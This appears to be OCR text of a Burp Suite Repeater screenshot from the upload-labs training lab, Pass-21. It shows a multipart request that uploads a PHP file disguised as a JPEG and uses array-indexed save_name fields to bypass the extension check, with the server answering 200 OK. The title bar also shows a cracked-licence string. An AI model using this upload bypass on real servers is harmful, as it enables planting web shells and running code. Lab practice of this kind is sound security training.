 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.103 ?
Request
Raw Params Headers Hex
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer:
http://192.168.1.103/upload-labs/upload-labs-master/Pass-21/inde
x.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryAHBvVwzN4uNtAlyj
Content-Disposition: form-data; name="upload_file";
filename="info.php"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundaryAHBvVwzN4uNtAlyj
Content-Disposition: form-data; name="save_name[0]"
phpinfo.php/
------WebKitFormBoundaryAHBvVwzN4uNtAlyj
Content-Disposition: form-data; name="save_name[3]"
jpg
------WebKitFormBoundaryAHBvVwzN4uNtAlyj
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryAHBvVwzN4uNtAlyj--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 10 Feb 2021 14:11:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/7.2.1
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 4741
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon"
href="/upload-labs/upload-labs-master/img/favi
con.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css"
href="/upload-labs/upload-labs-master/css/inde
x.css">
<link rel="stylesheet" type="text/css"
href="/upload-labs/upload-labs-master/css/pris
m.css">
<body>
<div id="head">
<a
href="/upload-labs/upload-labs-master/"><img
src="/upload-labs/upload-labs-master/img/logo.
png"/></a>
<div id="head_menu">
<a id="handle_code"
? < + > Type a search term 0 matches
Done 4,964 bytes | 16 millis